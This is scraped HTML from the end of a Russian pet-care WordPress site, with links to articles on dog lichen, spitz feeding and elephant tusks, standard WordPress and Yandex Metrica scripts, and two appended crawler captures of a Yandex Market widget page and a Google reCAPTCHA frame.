https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="LrLxKJQZ/XZjoZjwfpimmg=="></script>

                <script type="text/javascript" nonce="LrLxKJQZ/XZjoZjwfpimmg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768994825652\u002F1fd5c7be164c5c712c4a3134e4480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B2eNqo5ApfxS4y8mfdY-ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994826623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>